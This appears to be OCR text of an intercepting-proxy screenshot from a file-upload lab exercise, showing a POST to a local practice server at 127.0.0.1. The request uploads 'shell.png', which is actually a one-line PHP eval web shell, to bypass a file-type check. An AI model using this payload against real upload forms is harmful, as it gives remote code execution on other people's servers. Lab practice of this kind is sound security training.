 Request to http://127.0.0.1:8086
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8086
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8086
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPv0DffsVjCqUiBlx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8086/Pass-01/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryPv0DffsVjCqUiBlx
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: image/png
22
23 <?php echo eval($_GET[sb]);?>
24
25 ------WebKitFormBoundaryPv0DffsVjCqUiBlx
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryPv0DffsVjCqUiBlx--
30